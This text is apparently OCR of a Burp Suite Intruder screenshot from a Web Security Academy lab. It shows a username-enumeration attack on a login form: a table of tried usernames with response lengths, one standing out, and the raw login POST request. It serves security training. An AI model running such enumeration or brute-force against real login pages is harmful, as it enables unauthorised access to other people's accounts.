 Attack Save Columns 3. Intruder attack of https://0a14001603fbb4708040858200e1006a.web-sec
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
37 adsl 200 2994
0 200 2992
1 carlos 200 2992
2 root 200 2992
3 admin 200 2992
4 test 200 2992
5 guest 200 2992
6 info 200 2992
7 adm 200 2992
Request Response
Pretty Raw Hex \n
Chrome/111.0.5563.111 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0a14001603fbb4708040858200e1006a.web-security-academy.net/login
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 username =adsl&password =123
? Search... 0 matches
Finished